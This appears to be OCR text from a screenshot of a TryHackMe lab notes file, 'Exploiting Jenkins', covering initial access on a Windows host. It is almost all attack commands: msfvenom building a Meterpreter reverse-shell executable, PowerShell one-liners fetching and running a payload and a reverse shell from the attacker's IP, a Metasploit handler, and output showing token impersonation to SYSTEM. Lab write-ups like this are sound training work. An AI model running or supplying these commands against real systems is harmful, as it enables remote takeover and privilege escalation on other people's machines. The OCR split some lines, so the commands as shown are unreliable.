 README.md - Jenkins - Visual Studio Code
File Edit Selection View Go Run Terminal Help
README.md U
README.md > # TryHackMe: Exploiting Jenkins > ### Task 1 - Initial Access
41
42
43 msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.6.46.
221 LPORT=4443 -f exe -o reverse.exe
44
45 powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.6.46.221:8000/reverse.
exe','reverse.exe')"
46
47 or
48
49 powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.46.221:4443/
Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.6.46.221 -Port 4443
50
51 use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 10.6.46.221
set LPORT 4443 run
52
53 Start-Process "reverse_shell.exe"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
meterpreter > impersonate_token "BUILTIN\Administrators"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
root
python server
nc 4443
nc 4444
msfconsole
1
21
1
main* 0 0 Ln 53, Col 34 Spaces: 4 UTF-8 LF Markdown